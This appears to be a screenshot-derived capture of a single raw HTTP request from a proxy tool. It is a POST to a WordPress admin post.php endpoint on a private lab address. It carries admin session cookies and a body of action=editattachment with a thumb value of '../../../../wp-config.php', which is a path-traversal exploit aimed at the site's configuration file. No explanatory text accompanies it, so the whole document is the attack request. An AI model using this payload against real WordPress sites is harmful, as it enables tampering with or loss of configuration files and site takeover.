 Raw Params Headers Hex
POST /wp-admin/post.php?post=10 HTTP/1.1
Host: 192.168.2.16:32772
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_01c5a6093250d3e93dca00cf25cf6454=wp-admin%7C1561421948%7CU67R0vtdxN7WffMivaZt4F1JJgRw9nbzgItOe1AdCWm
23f5336c891e1c1ed1480dbc9393;
wordpress_01c5a6093250d3e93dca00cf25cf6454=wp-admin%7C1561421948%7CU67R0vtdxN7WffMivaZt4F1JJgRw9nbzgItOe1AdCWm
23f5336c891e1c1ed1480dbc9393;
wordpress_logged_in_01c5a6093250d3e93dca00cf25cf6454=wp-admin%7C1561421948%7CU67R0vtdxN7WffMivaZt4F1JJgRw9nbzgItC
a046b2e1ded301c927eba70794cbd94e63e3;
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Connection: close
action=editattachment&_wpnonce=3b650fd8c2&thumb=../../../../wp-config.php